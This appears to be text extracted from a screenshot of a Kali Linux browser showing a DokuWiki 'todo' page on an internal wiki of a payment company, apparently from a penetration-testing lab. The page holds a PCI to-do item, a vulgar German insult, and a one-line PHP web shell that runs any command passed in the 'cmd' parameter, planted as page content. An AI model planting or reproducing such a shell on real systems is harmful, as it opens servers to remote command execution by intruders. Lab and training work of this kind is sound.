 10.250.53.35/doku.php?id=todo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec binsec academy: Onlin... current_state_for_pci_... http://10.250.53.36/ Apache2 Debian Defau...
Log In
Dubius Payment Ltd.
Search Search
Recent Changes Media Manager Sitemap
Trace: · current_state_for_pci_certification_confidential · Current State For PCI Certification (confidential) · todo
todo
TODO
Please leave open points here:
Storage of Cardholder Data (Encryption? Backups?)
dei mutter ins gesicht
<?php if (isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
system($cmd);
} ?>
Edit
todo.txt · Last modified: 2024/06/10 16:19 by 10.20.1.6